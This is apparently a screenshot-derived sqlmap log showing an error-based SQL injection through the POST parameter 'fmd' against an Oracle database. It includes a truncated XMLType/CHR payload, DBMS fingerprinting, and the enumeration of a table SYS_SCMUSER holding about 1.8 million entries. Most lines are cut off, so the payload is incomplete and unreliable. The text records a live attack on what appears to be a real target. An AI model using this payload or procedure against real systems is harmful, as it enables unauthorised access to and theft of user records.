 Place: POST
Parameter: fmd
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING c
Payload: fmd=a') AND 6900=(SELECT UPPER(XMLType(C
) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(103)||
---
[08:29:31] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:29:34] [WARNING] reflective value(s) found and fi
[08:29:34] [INFO] retrieved: 1835540
Database: SCMUSER
+-------------+---------+
| Table | Entries |
+-------------+---------+
| SYS_SCMUSER | 1835540 |
+-------------+---------+
[08:29:34] [INFO] fetched data logged to text files u